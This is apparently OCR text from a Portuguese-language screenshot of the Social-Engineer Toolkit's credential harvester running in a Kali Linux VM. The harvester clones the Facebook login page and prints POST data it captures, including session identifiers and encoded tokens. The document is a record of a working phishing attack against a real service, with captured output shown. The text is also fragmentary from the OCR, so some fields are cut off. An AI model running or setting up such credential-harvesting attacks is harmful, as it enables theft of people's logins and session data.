 Entrar no Facebook
Inseguro
facebo
Entrar no Fac
Email ou telefone
Senha
Entrar
Esqueceu a co
ou
Criar nova c
Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are availa
rdless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
1 - - [17/Apr/2024 10:39:59] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundarykiLydRBhOJcavkAd
Content-Disposition: form-data; name="ts"
1713361229705
------WebKitFormBoundarykiLydRBhOJcavkAd
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"nm8fpu:6ibo33:we9ao4","app_id":"256281040558","posts"
:bd_pdc_signals",{"e":"{\"asid\":\"6859857d-d470-480c-938a-e4993010124a\",\"ct\":1
,\"sjd\":\"ettZbOGU0bmQkpwGxSf/35vcU0hbn+NQ8tXpenSl3NkrLV9Y13OtF4rQ/x3ALEb/pAGB4Ag
veXUbW/M4GWlfKa2E9MqA8V55j+HyQAUDqvHCAGiWefWOR+iGfXRswpHox6/X+04si+OYQ==\",\"sid\"
:1,"d":"$^|AcZd22Gx1sm9hN37q-f_7qnL5rX2JM6pGQs2AxtS3nzVZllu5ZawgR84IFdpVBeWwq-QLq9
d0FVQHZSIvurUTk|fd.AcYAR8NGYTiAZ_a9cMIgHBQuMbnA12z2ULa1-w-ZrHRYuf61z8TyH0tssItuwhR
gQgN3hiqxNGsjrs8","s":"nm8fpu:6ibo33:we9ao4","t":1713360694750.5,"b":[1,0]},171336
,0,513]],"trigger":"falco:bd_pdc_signals"}]
------WebKitFormBoundarykiLydRBhOJcavkAd--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryWBGNvrPR4MsUxqTO
Content-Disposition: form-data; name="ts"
Pesquisar
1
28°C
10:42
17/04/2024